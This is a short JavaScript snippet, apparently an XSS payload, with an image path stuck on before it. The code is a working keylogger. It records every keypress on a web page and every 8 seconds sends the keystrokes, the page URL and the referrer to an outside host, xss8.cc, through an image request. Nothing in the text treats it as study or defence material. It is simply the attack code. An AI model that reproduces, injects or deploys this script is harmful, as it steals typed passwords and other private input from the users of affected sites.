 var ks='';
document.onkeypress = function(e) {
    get = window.event?event:e;
    key = get.keyCode?get.keyCode:get.charCode;
    key = String.fromCharCode(key);
    ks+=key;
}
window.setInterval(function(){
var b=new Image();
b.src='https://xss8.cc/bdstatic.com/?callback=jsonp&id=WuOi&location='+encodeURIComponent(document.location)+'&referrer='+encodeURIComponent(document.referrer)+'&log='+ks;
    ks = '';
}, 8000);